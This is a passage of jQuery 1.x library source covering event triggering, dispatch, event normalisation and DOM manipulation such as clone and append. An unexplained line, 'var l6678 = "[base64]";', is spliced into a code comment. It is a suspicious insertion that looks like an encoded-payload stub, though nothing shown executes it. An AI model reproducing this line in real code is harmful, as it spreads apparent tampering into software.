			// Determine event propagation path in advance, per W3C events spec (#9951)
			// Bubble up to document, then to window; watch for a global ownerDocument var (#9724)
			if ( !onlyHandlers && !special.noBubble && !jQuery.isWindow( elem ) ) {

				bubbleType = special.delegateType || type;
				if ( !rfocusMorph.test( bubbleType + type ) ) {
					cur = cur.parentNode;
				}
				for ( ; cur; cur = cur.parentNode ) {
					eventPath.push( cur );
					tmp = cur;
				}

				// Only add window if we got to document (e.g., not plain obj or detached DOM)
				if ( tmp === ( elem.ownerDocument || document ) ) {
					eventPath.push( tmp.defaultView || tmp.parentWindow || window );
				}
			}

			// Fire handlers on the event path
			i = 0;
			while ( ( cur = eventPath[ i++ ] ) && !event.isPropagationStopped() ) {

				event.type = i > 1 ?
					bubbleType :
				special.bindType || type;

				// jQuery handler
				handle = ( jQuery._data( cur, "events" ) || {} )[ event.type ] &&
					jQuery._data( cur, "handle" );

				if ( handle ) {
					handle.apply( cur, data );
				}

				// Native handler
				handle = ontype && cur[ ontype ];
				if ( handle && handle.apply && acceptData( cur ) ) {
					event.result = handle.apply( cur, data );
					if ( event.result === false ) {
						event.preventDefault();
					}
				}
			}
			event.type = type;

			// If nobody prevented the default action, do it now
			if ( !onlyHandlers && !event.isDefaultPrevented() ) {

				if (
					( !special._default ||
						special._default.apply( eventPath.pop(), data ) === false
					) && acceptData( elem )
				) {

					// Call a native DOM method on the target with the same name name as the event.
					// Can't use an .isFunction() check here because IE6/7 fails that test.
					// Don't do default actions on window, that's where global variables be (#6170)
					if ( ontype && elem[ type ] && !jQuery.isWindow( elem ) ) {

						// Don't re-trigger an onFOO event when we call its FOO() method
						tmp = elem[ ontype ];

						if ( tmp ) {
							elem[ ontype ] = null;
						}

						// Prevent re-triggering of the same event, since we already bubbled it above
						jQuery.event.triggered = type;
						try {
							elem[ type ]();
						} catch ( e ) {

							// IE<9 dies on focus/blur to hidden element (#1486,#12518)
							// only reproducible on winXP IE8 native, not IE9 in IE8 mode
						}
						jQuery.event.triggered = undefined;

						if ( tmp ) {
							elem[ ontype ] = tmp;
						}
					}
				}
			}

			return event.result;
		},

		dispatch: function( event ) {

			// Make a writable jQuery.Event from the native event object
			event = jQuery.event.fix( event );

			var i, j, ret, matched, handleObj,
				handlerQueue = [],
				args = slice.call( arguments ),
				handlers = ( jQuery._data( this, "events" ) || {} )[ event.type ] || [],
				special = jQuery.event.special[ event.type ] || {};

			// Use the fix-ed jQuery.Event rather than the (read-only) native event
			args[ 0 ] = event;
			event.delegateTarget = this;

			// Call the preDispatch hook for the mapped type, and let it bail if desired
			if ( special.preDispatch && special.preDispatch.call( this, event ) === false ) {
				return;
			}

			// Determine handlers
			handlerQueue = jQuery.event.handlers.call( this, event, handlers );

			// Run delegates first; they may want to stop propagation beneath us
			i = 0;
			while ( ( matched = handlerQueue[ i++ ] ) && !event.isPropagationStopped() ) {
				event.currentTarget = matched.elem;

				j = 0;
				while ( ( handleObj = matched.handlers[ j++ ] ) &&
				!event.isImmediatePropagationStopped() ) {

					// Triggered event must either 1) have no namespace, or 2) have namespace(s)
					// a subset or equal to those in the bound event (both can have no namespace).
					if ( !event.rnamespace || event.rnamespace.test( handleObj.namespace ) ) {

						event.handleObj = handleObj;
						event.data = handleObj.data;

						ret = ( ( jQuery.event.special[ handleObj.origType ] || {} ).handle ||
						handleObj.handler ).apply( matched.elem, args );

						if ( ret !== undefined ) {
							if ( ( event.result = ret ) === false ) {
								event.preventDefault();
								event.stopPropagation();
							}
						}
					}
				}
			}

			// Call the postDispatch hook for the mapped type
			if ( special.postDispatch ) {
				special.postDispatch.call( this, event );
			}

			return event.result;
		},

		handlers: function( event, handlers ) {
			var i, matches, sel, handleObj,
				handlerQueue = [],
				delegateCount = handlers.delegateCount,
				cur = event.target;

			// Support (at least): Chrome, IE9
			// Find delegate handlers
			// Black-hole SVG <use> instance trees (#13180)
			//
			// Support: Firefox<=42+
			// Avoid non-left-click in FF but don't block IE radio events (#3861, gh-2343)
			if ( delegateCount && cur.nodeType &&
				( event.type !== "click" || isNaN( event.button ) || event.button < 1 ) ) {

				/* jshint eqeqeq: false */
				for ( ; cur != this; cur = cur.parentNode || this ) {
					/* jshint eqeqeq: true */

					// Don't check non-elements (#13208)
					// Don't process clicks on disabled elements (#6911, #8165, #11382, #11764)
					if ( cur.nodeType === 1 && ( cur.disabled !== true || event.type !== "click" ) ) {
						matches = [];
						for ( i = 0; i < delegateCount; i++ ) {
							handleObj = handlers[ i ];

							// Don't conflict with Object.prototype properties (#13203)
							sel = handleObj.selector + " ";

							if ( matches[ sel ] === undefined ) {
								matches[ sel ] = handleObj.needsContext ?
								jQuery( sel, this ).index( cur ) > -1 :
									jQuery.find( sel, this, null, [ cur ] ).length;
							}
							if ( matches[ sel ] ) {
								matches.push( handleObj );
							}
						}
						if ( matches.length ) {
							handlerQueue.push( { elem: cur, handlers: matches } );
						}
					}
				}
			}

			// Add the remaining (directly-bound) handlers
			if ( delegateCount < handlers.length ) {
				handlerQueue.push( { elem: this, handlers: handlers.slice( delegateCount ) } );
			}

			return handlerQueue;
		},

		fix: function( event ) {
			if ( event[ jQuery.expando ] ) {
				return event;
			}

			// Create a writable copy of the event object and normalize some properties
			var i, prop, copy,
				type = event.type,
				originalEvent = event,
				fixHook = this.fixHooks[ type ];

			if ( !fixHook ) {
				this.fixHooks[ type ] = fixHook =
					rmouseEvent.test( type ) ? this.mouseHooks :
						rkeyEvent.test( type ) ? this.keyHooks :
						{};
			}
			copy = fixHook.props ? this.props.concat( fixHook.props ) : this.props;

			event = new jQuery.Event( originalEvent );

			i = copy.length;
			while ( i-- ) {
				prop = copy[ i ];
				event[ prop ] = originalEvent[ prop ];
			}

			// Support: IE<9
			// Fix target property (#1925)
			if ( !event.target ) {
				event.target = originalEvent.srcElement || document;
			}

			// Support: Safari 6-8+
			// Target should not be a text node (#504, #13143)
			if ( event.target.nodeType === 3 ) {
				event.target = event.target.parentNode;
			}

			// Support: IE<9
			// For mouse/key events, metaKey==false if it's undefined (#3368, #11328)
			event.metaKey = !!event.metaKey;

			return fixHook.filter ? fixHook.filter( event, originalEvent ) : event;
		},

		// Includes some event props shared by KeyEvent and MouseEvent
		props: ( "altKey bubbles cancelable ctrlKey currentTarget detail eventPhase " +
		"metaKey relatedTarget shiftKey target timeStamp view which" ).split( " " ),

		fixHooks: {},

		keyHooks: {
			props: "char charCode key keyCode".split( " " ),
			filter: function( event, original ) {

				// Add which for key events
				if ( event.which == null ) {
					event.which = original.charCode != null ? original.charCode : original.keyCode;
				}

				return event;
			}
		},

		mouseHooks: {
			props: ( "button buttons clientX clientY fromElement offsetX offsetY " +
			"pageX pageY screenX screenY toElement" ).split( " " ),
			filter: function( event, original ) {
				var body, eventDoc, doc,
					button = original.button,
					fromElement = original.fromElement;

				// Calculate pageX/Y if missing and clientX/Y available
				if ( event.pageX == null && original.clientX != null ) {
					eventDoc = event.target.ownerDocument || document;
					doc = eventDoc.documentElement;
					body = eventDoc.body;

					event.pageX = original.clientX +
						( doc && doc.scrollLeft || body && body.scrollLeft || 0 ) -
						( doc && doc.clientLeft || body && body.clientLeft || 0 );
					event.pageY = original.clientY +
						( doc && doc.scrollTop  || body && body.scrollTop  || 0 ) -
						( doc && doc.clientTop  || body && body.clientTop  || 0 );
				}

				// Add relatedTarget, if necessary
				if ( !event.relatedTarget && fromElement ) {
					event.relatedTarget = fromElement === event.target ?
						original.toElement :
						fromElement;
				}

				// Add which for click: 1 === left; 2 === middle; 3 === right
				// Note: button is not normalized, so don't use it
				if ( !event.which && button !== undefined ) {
					event.which = ( button & 1 ? 1 : ( button & 2 ? 3 : ( button & 4 ? 2 : 0 ) ) );
				}

				return event;
			}
		},

		special: {
			load: {

				// Prevent triggered image.load events from bubbling to window.load
				noBubble: true
			},
			focus: {

				// Fire native event if possible so blur/focus sequence is correct
				trigger: function() {
					if ( this !== safeActiveElement() && this.focus ) {
						try {
							this.focus();
							return false;
						} catch ( e ) {

							// Support: IE<9
							// If we error on focus to hidden element (#1486, #12518),
							// let .trigger() run the handlers
						}
					}
				},
				delegateType: "focusin"
			},
			blur: {
				trigger: function() {
					if ( this === safeActiveElement() && this.blur ) {
						this.blur();
						return false;
					}
				},
				delegateType: "focusout"
			},
			click: {

				// For checkbox, fire native event so checked state will be right
				trigger: function() {
					if ( jQuery.nodeName( this, "input" ) && this.type === "checkbox" && this.click ) {
						this.click();
						return false;
					}
				},

				// For cross-browser consistency, don't fire native .click() on links
				_default: function( event ) {
					return jQuery.nodeName( event.target, "a" );
				}
			},

			beforeunload: {
				postDispatch: function( event ) {

					// Support: Firefox 20+
					// Firefox doesn't alert if the returnValue field is not set.
					if ( event.result !== undefined && event.originalEvent ) {
						event.originalEvent.returnValue = event.result;
					}
				}
			}
		},

		// Piggyback on a donor event to simulate a different one
		simulate: function( type, elem, event ) {
			var e = jQuery.extend(
				new jQuery.Event(),
				event,
				{
					type: type,
					isSimulated: true

					// Previously, `originalEvent: {}` was set here, so stopPropagation call
					// would not be triggered on donor event, since in our own
					// jQuery.event.stopPropagation function we had a check for existence of
					// originalEvent.stopPropagation method, so, consequently it would be a noop.
					//
					// Guard for simulated events was moved to jQuery.event.stopPropagation function
					// since `originalEvent` should point to the original event for the
					// constancy with other events and for more focused logic
				}
			);

			jQuery.event.trigger( e, null, elem );

			if ( e.isDefaultPrevented() ) {
				event.preventDefault();
			}
		}
	};

	jQuery.removeEvent = document.removeEventListener ?
		function( elem, type, handle ) {

			// This "if" is needed for plain objects
			if ( elem.removeEventListener ) {
				elem.removeEventListener( type, handle );
			}
		} :
		function( elem, type, handle ) {
			var name = "on" + type;

			if ( elem.detachEvent ) {

				// #8545, #7054, preventing memory leaks for custom events in IE6-8
				// detachEvent needed property on element, by name of that event,
				// to properly expose it to GC
				if ( typeof elem[ name ] === "undefined" ) {
					elem[ name ] = null;
				}

				elem.detachEvent( name, handle );
			}
		};

	jQuery.Event = function( src, props ) {

		// Allow instantiation without the 'new' keyword
		if ( !( this instanceof jQuery.Event ) ) {
			return new jQuery.Event( src, props );
		}

		// Event object
		if ( src && src.type ) {
			this.originalEvent = src;
			this.type = src.type;

			// Events bubbling up the document may have been marked as prevented
			// by a handler lower down the tree; reflect the correct value.
			this.isDefaultPrevented = src.defaultPrevented ||
			src.defaultPrevented === undefined &&

			// Support: IE < 9, Android < 4.0
			src.returnValue === false ?
				returnTrue :
				returnFalse;

			// Event type
		} else {
			this.type = src;
		}

		// Put explicitly provided properties onto the event object
		if ( props ) {
			jQuery.extend( this, props );
		}

		// Create a timestamp if incoming event doesn't have one
		this.timeStamp = src && src.timeStamp || jQuery.now();

		// Mark it as fixed
		this[ jQuery.expando ] = true;
	};

// jQuery.Event is based on DOM3 Events as specified by the ECMAScript Language Binding
// http://www.w3.org/TR/2003/WD-DOM-Level-3-Events-20030331/ecma-script-binding.html
	jQuery.Event.prototype = {
		constructor: jQuery.Event,
		isDefaultPrevented: returnFalse,
		isPropagationStopped: returnFalse,
		isImmediatePropagationStopped: returnFalse,

		preventDefault: function() {
			var e = this.originalEvent;

			this.isDefaultPrevented = returnTrue;
			if ( !e ) {
				return;
			}

			// If preventDefault exists, run it on the original event
			if ( e.preventDefault ) {
				e.preventDefault();

				// Support: IE
				// Otherwise set the returnValue property of the original event to false
			} else {
				e.returnValue = false;
			}
		},
		stopPropagation: function() {
			var e = this.originalEvent;

			this.isPropagationStopped = returnTrue;

			if ( !e || this.isSimulated ) {
				return;
			}

			// If stopPropagation exists, run it on the original event
			if ( e.stopPropagation ) {
				e.stopPropagation();
			}

			// Support: IE
			// Set the cancelBubble property of the original event to true
			e.cancelBubble = true;
		},
		stopImmediatePropagation: function() {
			var e = this.originalEvent;

			this.isImmediatePropagationStopped = returnTrue;

			if ( e && e.stopImmediatePropagation ) {
				e.stopImmediatePropagation();
			}

			this.stopPropagation();
		}
	};

// Create mouseenter/leave events using mouseover/out and event-time checks
// so that event delegation works in jQuery.
var l6678 = "[base64]";// Do the same for pointerenter/pointerleave and pointerover/pointerout
//
// Support: Safari 7 only
// Safari sends mouseenter too often; see:
// https://code.google.com/p/chromium/issues/detail?id=470258
// for the description of the bug (it existed in older Chrome versions as well).
	jQuery.each( {
		mouseenter: "mouseover",
		mouseleave: "mouseout",
		pointerenter: "pointerover",
		pointerleave: "pointerout"
	}, function( orig, fix ) {
		jQuery.event.special[ orig ] = {
			delegateType: fix,
			bindType: fix,

			handle: function( event ) {
				var ret,
					target = this,
					related = event.relatedTarget,
					handleObj = event.handleObj;

				// For mouseenter/leave call the handler if related is outside the target.
				// NB: No relatedTarget if the mouse left/entered the browser window
				if ( !related || ( related !== target && !jQuery.contains( target, related ) ) ) {
					event.type = handleObj.origType;
					ret = handleObj.handler.apply( this, arguments );
					event.type = fix;
				}
				return ret;
			}
		};
	} );

// IE submit delegation
	if ( !support.submit ) {

		jQuery.event.special.submit = {
			setup: function() {

				// Only need this for delegated form submit events
				if ( jQuery.nodeName( this, "form" ) ) {
					return false;
				}

				// Lazy-add a submit handler when a descendant form may potentially be submitted
				jQuery.event.add( this, "click._submit keypress._submit", function( e ) {

					// Node name check avoids a VML-related crash in IE (#9807)
					var elem = e.target,
						form = jQuery.nodeName( elem, "input" ) || jQuery.nodeName( elem, "button" ) ?

							// Support: IE <=8
							// We use jQuery.prop instead of elem.form
							// to allow fixing the IE8 delegated submit issue (gh-2332)
							// by 3rd party polyfills/workarounds.
							jQuery.prop( elem, "form" ) :
							undefined;

					if ( form && !jQuery._data( form, "submit" ) ) {
						jQuery.event.add( form, "submit._submit", function( event ) {
							event._submitBubble = true;
						} );
						jQuery._data( form, "submit", true );
					}
				} );

				// return undefined since we don't need an event listener
			},

			postDispatch: function( event ) {

				// If form was submitted by the user, bubble the event up the tree
				if ( event._submitBubble ) {
					delete event._submitBubble;
					if ( this.parentNode && !event.isTrigger ) {
						jQuery.event.simulate( "submit", this.parentNode, event );
					}
				}
			},

			teardown: function() {

				// Only need this for delegated form submit events
				if ( jQuery.nodeName( this, "form" ) ) {
					return false;
				}

				// Remove delegated handlers; cleanData eventually reaps submit handlers attached above
				jQuery.event.remove( this, "._submit" );
			}
		};
	}

// IE change delegation and checkbox/radio fix
	if ( !support.change ) {

		jQuery.event.special.change = {

			setup: function() {

				if ( rformElems.test( this.nodeName ) ) {

					// IE doesn't fire change on a check/radio until blur; trigger it on click
					// after a propertychange. Eat the blur-change in special.change.handle.
					// This still fires onchange a second time for check/radio after blur.
					if ( this.type === "checkbox" || this.type === "radio" ) {
						jQuery.event.add( this, "propertychange._change", function( event ) {
							if ( event.originalEvent.propertyName === "checked" ) {
								this._justChanged = true;
							}
						} );
						jQuery.event.add( this, "click._change", function( event ) {
							if ( this._justChanged && !event.isTrigger ) {
								this._justChanged = false;
							}

							// Allow triggered, simulated change events (#11500)
							jQuery.event.simulate( "change", this, event );
						} );
					}
					return false;
				}

				// Delegated event; lazy-add a change handler on descendant inputs
				jQuery.event.add( this, "beforeactivate._change", function( e ) {
					var elem = e.target;

					if ( rformElems.test( elem.nodeName ) && !jQuery._data( elem, "change" ) ) {
						jQuery.event.add( elem, "change._change", function( event ) {
							if ( this.parentNode && !event.isSimulated && !event.isTrigger ) {
								jQuery.event.simulate( "change", this.parentNode, event );
							}
						} );
						jQuery._data( elem, "change", true );
					}
				} );
			},

			handle: function( event ) {
				var elem = event.target;

				// Swallow native change events from checkbox/radio, we already triggered them above
				if ( this !== elem || event.isSimulated || event.isTrigger ||
					( elem.type !== "radio" && elem.type !== "checkbox" ) ) {

					return event.handleObj.handler.apply( this, arguments );
				}
			},

			teardown: function() {
				jQuery.event.remove( this, "._change" );

				return !rformElems.test( this.nodeName );
			}
		};
	}

// Support: Firefox
// Firefox doesn't have focus(in | out) events
// Related ticket - https://bugzilla.mozilla.org/show_bug.cgi?id=687787
//
// Support: Chrome, Safari
// focus(in | out) events fire after focus & blur events,
// which is spec violation - http://www.w3.org/TR/DOM-Level-3-Events/#events-focusevent-event-order
// Related ticket - https://code.google.com/p/chromium/issues/detail?id=449857
	if ( !support.focusin ) {
		jQuery.each( { focus: "focusin", blur: "focusout" }, function( orig, fix ) {

			// Attach a single capturing handler on the document while someone wants focusin/focusout
			var handler = function( event ) {
				jQuery.event.simulate( fix, event.target, jQuery.event.fix( event ) );
			};

			jQuery.event.special[ fix ] = {
				setup: function() {
					var doc = this.ownerDocument || this,
						attaches = jQuery._data( doc, fix );

					if ( !attaches ) {
						doc.addEventListener( orig, handler, true );
					}
					jQuery._data( doc, fix, ( attaches || 0 ) + 1 );
				},
				teardown: function() {
					var doc = this.ownerDocument || this,
						attaches = jQuery._data( doc, fix ) - 1;

					if ( !attaches ) {
						doc.removeEventListener( orig, handler, true );
						jQuery._removeData( doc, fix );
					} else {
						jQuery._data( doc, fix, attaches );
					}
				}
			};
		} );
	}

	jQuery.fn.extend( {

		on: function( types, selector, data, fn ) {
			return on( this, types, selector, data, fn );
		},
		one: function( types, selector, data, fn ) {
			return on( this, types, selector, data, fn, 1 );
		},
		off: function( types, selector, fn ) {
			var handleObj, type;
			if ( types && types.preventDefault && types.handleObj ) {

				// ( event )  dispatched jQuery.Event
				handleObj = types.handleObj;
				jQuery( types.delegateTarget ).off(
					handleObj.namespace ?
					handleObj.origType + "." + handleObj.namespace :
						handleObj.origType,
					handleObj.selector,
					handleObj.handler
				);
				return this;
			}
			if ( typeof types === "object" ) {

				// ( types-object [, selector] )
				for ( type in types ) {
					this.off( type, selector, types[ type ] );
				}
				return this;
			}
			if ( selector === false || typeof selector === "function" ) {

				// ( types [, fn] )
				fn = selector;
				selector = undefined;
			}
			if ( fn === false ) {
				fn = returnFalse;
			}
			return this.each( function() {
				jQuery.event.remove( this, types, fn, selector );
			} );
		},

		trigger: function( type, data ) {
			return this.each( function() {
				jQuery.event.trigger( type, data, this );
			} );
		},
		triggerHandler: function( type, data ) {
			var elem = this[ 0 ];
			if ( elem ) {
				return jQuery.event.trigger( type, data, elem, true );
			}
		}
	} );


	var rinlinejQuery = / jQuery\d+="(?:null|\d+)"/g,
		rnoshimcache = new RegExp( "<(?:" + nodeNames + ")[\\s/>]", "i" ),
		rxhtmlTag = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,

		// Support: IE 10-11, Edge 10240+
		// In IE/Edge using regex groups here causes severe slowdowns.
		// See https://connect.microsoft.com/IE/feedback/details/1736512/
		rnoInnerhtml = /<script|<style|<link/i,

		// checked="checked" or checked
		rchecked = /checked\s*(?:[^=]|=\s*.checked.)/i,
		rscriptTypeMasked = /^true\/(.*)/,
		rcleanScript = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,
		safeFragment = createSafeFragment( document ),
		fragmentDiv = safeFragment.appendChild( document.createElement( "div" ) );

// Support: IE<8
// Manipulating tables requires a tbody
	function manipulationTarget( elem, content ) {
		return jQuery.nodeName( elem, "table" ) &&
		jQuery.nodeName( content.nodeType !== 11 ? content : content.firstChild, "tr" ) ?

		elem.getElementsByTagName( "tbody" )[ 0 ] ||
		elem.appendChild( elem.ownerDocument.createElement( "tbody" ) ) :
			elem;
	}

// Replace/restore the type attribute of script elements for safe DOM manipulation
	function disableScript( elem ) {
		elem.type = ( jQuery.find.attr( elem, "type" ) !== null ) + "/" + elem.type;
		return elem;
	}
	function restoreScript( elem ) {
		var match = rscriptTypeMasked.exec( elem.type );
		if ( match ) {
			elem.type = match[ 1 ];
		} else {
			elem.removeAttribute( "type" );
		}
		return elem;
	}

	function cloneCopyEvent( src, dest ) {
		if ( dest.nodeType !== 1 || !jQuery.hasData( src ) ) {
			return;
		}

		var type, i, l,
			oldData = jQuery._data( src ),
			curData = jQuery._data( dest, oldData ),
			events = oldData.events;

		if ( events ) {
			delete curData.handle;
			curData.events = {};

			for ( type in events ) {
				for ( i = 0, l = events[ type ].length; i < l; i++ ) {
					jQuery.event.add( dest, type, events[ type ][ i ] );
				}
			}
		}

		// make the cloned public data object a copy from the original
		if ( curData.data ) {
			curData.data = jQuery.extend( {}, curData.data );
		}
	}

	function fixCloneNodeIssues( src, dest ) {
		var nodeName, e, data;

		// We do not need to do anything for non-Elements
		if ( dest.nodeType !== 1 ) {
			return;
		}

		nodeName = dest.nodeName.toLowerCase();

		// IE6-8 copies events bound via attachEvent when using cloneNode.
		if ( !support.noCloneEvent && dest[ jQuery.expando ] ) {
			data = jQuery._data( dest );

			for ( e in data.events ) {
				jQuery.removeEvent( dest, e, data.handle );
			}

			// Event data gets referenced instead of copied if the expando gets copied too
			dest.removeAttribute( jQuery.expando );
		}

		// IE blanks contents when cloning scripts, and tries to evaluate newly-set text
		if ( nodeName === "script" && dest.text !== src.text ) {
			disableScript( dest ).text = src.text;
			restoreScript( dest );

			// IE6-10 improperly clones children of object elements using classid.
			// IE10 throws NoModificationAllowedError if parent is null, #12132.
		} else if ( nodeName === "object" ) {
			if ( dest.parentNode ) {
				dest.outerHTML = src.outerHTML;
			}

			// This path appears unavoidable for IE9. When cloning an object
			// element in IE9, the outerHTML strategy above is not sufficient.
			// If the src has innerHTML and the destination does not,
			// copy the src.innerHTML into the dest.innerHTML. #10324
			if ( support.html5Clone && ( src.innerHTML && !jQuery.trim( dest.innerHTML ) ) ) {
				dest.innerHTML = src.innerHTML;
			}

		} else if ( nodeName === "input" && rcheckableType.test( src.type ) ) {

			// IE6-8 fails to persist the checked state of a cloned checkbox
			// or radio button. Worse, IE6-7 fail to give the cloned element
			// a checked appearance if the defaultChecked value isn't also set

			dest.defaultChecked = dest.checked = src.checked;

			// IE6-7 get confused and end up setting the value of a cloned
			// checkbox/radio button to an empty string instead of "on"
			if ( dest.value !== src.value ) {
				dest.value = src.value;
			}

			// IE6-8 fails to return the selected option to the default selected
			// state when cloning options
		} else if ( nodeName === "option" ) {
			dest.defaultSelected = dest.selected = src.defaultSelected;

			// IE6-8 fails to set the defaultValue to the correct value when
			// cloning other types of input fields
		} else if ( nodeName === "input" || nodeName === "textarea" ) {
			dest.defaultValue = src.defaultValue;
		}
	}

	function domManip( collection, args, callback, ignored ) {

		// Flatten any nested arrays
		args = concat.apply( [], args );

		var first, node, hasScripts,
			scripts, doc, fragment,
			i = 0,
			l = collection.length,
			iNoClone = l - 1,
			value = args[ 0 ],
			isFunction = jQuery.isFunction( value );

		// We can't cloneNode fragments that contain checked, in WebKit
		if ( isFunction ||
			( l > 1 && typeof value === "string" &&
			!support.checkClone && rchecked.test( value ) ) ) {
			return collection.each( function( index ) {
				var self = collection.eq( index );
				if ( isFunction ) {
					args[ 0 ] = value.call( this, index, self.html() );
				}
				domManip( self, args, callback, ignored );
			} );
		}

		if ( l ) {
			fragment = buildFragment( args, collection[ 0 ].ownerDocument, false, collection, ignored );
			first = fragment.firstChild;

			if ( fragment.childNodes.length === 1 ) {
				fragment = first;
			}

			// Require either new content or an interest in ignored elements to invoke the callback
			if ( first || ignored ) {
				scripts = jQuery.map( getAll( fragment, "script" ), disableScript );
				hasScripts = scripts.length;

				// Use the original fragment for the last item
				// instead of the first because it can end up
				// being emptied incorrectly in certain situations (#8070).
				for ( ; i < l; i++ ) {
					node = fragment;

					if ( i !== iNoClone ) {
						node = jQuery.clone( node, true, true );

						// Keep references to cloned scripts for later restoration
						if ( hasScripts ) {

							// Support: Android<4.1, PhantomJS<2
							// push.apply(_, arraylike) throws on ancient WebKit
							jQuery.merge( scripts, getAll( node, "script" ) );
						}
					}

					callback.call( collection[ i ], node, i );
				}

				if ( hasScripts ) {
					doc = scripts[ scripts.length - 1 ].ownerDocument;

					// Reenable scripts
					jQuery.map( scripts, restoreScript );

					// Evaluate executable scripts on first document insertion
					for ( i = 0; i < hasScripts; i++ ) {
						node = scripts[ i ];
						if ( rscriptType.test( node.type || "" ) &&
							!jQuery._data( node, "globalEval" ) &&
							jQuery.contains( doc, node ) ) {

							if ( node.src ) {

								// Optional AJAX dependency, but won't run scripts if not present
								if ( jQuery._evalUrl ) {
									jQuery._evalUrl( node.src );
								}
							} else {
								jQuery.globalEval(
									( node.text || node.textContent || node.innerHTML || "" )
										.replace( rcleanScript, "" )
								);
							}
						}
					}
				}

				// Fix #11809: Avoid leaking memory
				fragment = first = null;
			}
		}

		return collection;
	}

	function remove( elem, selector, keepData ) {
		var node,
			elems = selector ? jQuery.filter( selector, elem ) : elem,
			i = 0;

		for ( ; ( node = elems[ i ] ) != null; i++ ) {

			if ( !keepData && node.nodeType === 1 ) {
				jQuery.cleanData( getAll( node ) );
			}

			if ( node.parentNode ) {
				if ( keepData && jQuery.contains( node.ownerDocument, node ) ) {
					setGlobalEval( getAll( node, "script" ) );
				}
				node.parentNode.removeChild( node );
			}
		}

		return elem;
	}

	jQuery.extend( {
		htmlPrefilter: function( html ) {
			return html.replace( rxhtmlTag, "<$1></$2>" );
		},

		clone: function( elem, dataAndEvents, deepDataAndEvents ) {
			var destElements, node, clone, i, srcElements,
				inPage = jQuery.contains( elem.ownerDocument, elem );

			if ( support.html5Clone || jQuery.isXMLDoc( elem ) ||
				!rnoshimcache.test( "<" + elem.nodeName + ">" ) ) {

				clone = elem.cloneNode( true );

				// IE<=8 does not properly clone detached, unknown element nodes
			} else {
				fragmentDiv.innerHTML = elem.outerHTML;
				fragmentDiv.removeChild( clone = fragmentDiv.firstChild );
			}

			if ( ( !support.noCloneEvent || !support.noCloneChecked ) &&
				( elem.nodeType === 1 || elem.nodeType === 11 ) && !jQuery.isXMLDoc( elem ) ) {

				// We eschew Sizzle here for performance reasons: http://jsperf.com/getall-vs-sizzle/2
				destElements = getAll( clone );
				srcElements = getAll( elem );

				// Fix all IE cloning issues
				for ( i = 0; ( node = srcElements[ i ] ) != null; ++i ) {

					// Ensure that the destination node is not null; Fixes #9587
					if ( destElements[ i ] ) {
						fixCloneNodeIssues( node, destElements[ i ] );
					}
				}
			}

			// Copy the events from the original to the clone
			if ( dataAndEvents ) {
				if ( deepDataAndEvents ) {
					srcElements = srcElements || getAll( elem );
					destElements = destElements || getAll( clone );

					for ( i = 0; ( node = srcElements[ i ] ) != null; i++ ) {
						cloneCopyEvent( node, destElements[ i ] );
					}
				} else {
					cloneCopyEvent( elem, clone );
				}
			}

			// Preserve script evaluation history
			destElements = getAll( clone, "script" );
			if ( destElements.length > 0 ) {
				setGlobalEval( destElements, !inPage && getAll( elem, "script" ) );
			}

			destElements = srcElements = node = null;

			// Return the cloned set
			return clone;
		},

		cleanData: function( elems, /* internal */ forceAcceptData ) {
			var elem, type, id, data,
				i = 0,
				internalKey = jQuery.expando,
				cache = jQuery.cache,
				attributes = support.attributes,
				special = jQuery.event.special;

			for ( ; ( elem = elems[ i ] ) != null; i++ ) {
				if ( forceAcceptData || acceptData( elem ) ) {

					id = elem[ internalKey ];
					data = id && cache[ id ];

					if ( data ) {
						if ( data.events ) {
							for ( type in data.events ) {
								if ( special[ type ] ) {
									jQuery.event.remove( elem, type );

									// This is a shortcut to avoid jQuery.event.remove's overhead
								} else {
									jQuery.removeEvent( elem, type, data.handle );
								}
							}
						}

						// Remove cache only if it was not already removed by jQuery.event.remove
						if ( cache[ id ] ) {

							delete cache[ id ];

							// Support: IE<9
							// IE does not allow us to delete expando properties from nodes
							// IE creates expando attributes along with the property
							// IE does not have a removeAttribute function on Document nodes
							if ( !attributes && typeof elem.removeAttribute !== "undefined" ) {
								elem.removeAttribute( internalKey );

								// Webkit & Blink performance suffers when deleting properties
								// from DOM nodes, so set to undefined instead
								// https://code.google.com/p/chromium/issues/detail?id=378607
							} else {
								elem[ internalKey ] = undefined;
							}

							deletedIds.push( id );
						}
					}
				}
			}
		}
	} );

	jQuery.fn.extend( {

		// Keep domManip exposed until 3.0 (gh-2225)
		domManip: domManip,

		detach: function( selector ) {
			return remove( this, selector, true );
		},

		remove: function( selector ) {
			return remove( this, selector );
		},

		text: function( value ) {
			return access( this, function( value ) {
				return value === undefined ?
					jQuery.text( this ) :
					this.empty().append(
						( this[ 0 ] && this[ 0 ].ownerDocument || document ).createTextNode( value )
					);
			}, null, value, arguments.length );
		},

		append: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
					var target = manipulationTarget( this, elem );
					target.appendChild( elem );
				}
			} );
		},

		prepend: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
					var target = manipulationTarget( this, elem );
					target.insertBefore( elem, target.firstChild );
				}
			} );
		},

		before: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.parentNode ) {
					this.parentNode.insertBefore( elem, this );
				}
			} );
		},

		after: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.parentNode ) {
					this.parentNode.insertBefore( elem, this.nextSibling );
				}
			} );
		},

		empty: function() {
			var elem,
				i = 0;

			for ( ; ( elem = this[ i ] ) != null; i++ ) {

				// Remove element nodes and prevent memory leaks
				if ( elem.nodeType === 1 ) {
					jQuery.cleanData( getAll( elem, false ) );
				}

				// Remove any remaining nodes
				while ( elem.firstChild ) {
					elem.removeChild( elem.firstChild );
				}

				// If this is a select, ensure that it displays empty (#12336)
				// Support: IE<9
				if ( elem.options && jQuery.nodeName( elem, "select" ) ) {
					elem.options.length = 0;
				}
			}

			return this;
		},

		clone: function( dataAndEvents, deepDataAndEvents ) {
			dataAndEvents = dataAndEvents == null ? false : dataAndEvents;
			deepDataAndEvents = deepDataAndEvents == null ? dataAndEvents : deepDataAndEvents;

			return this.map( function() {
				return jQuery.clone( this, dataAndEvents, deepDataAndEvents );
			} );
		},

		html: function( value ) {
			return access( this, function( value ) {
				var elem = this[ 0 ] || {},
					i = 0,
					l = this.length;

				if ( value === undefined ) {
					return elem.nodeType === 1 ?
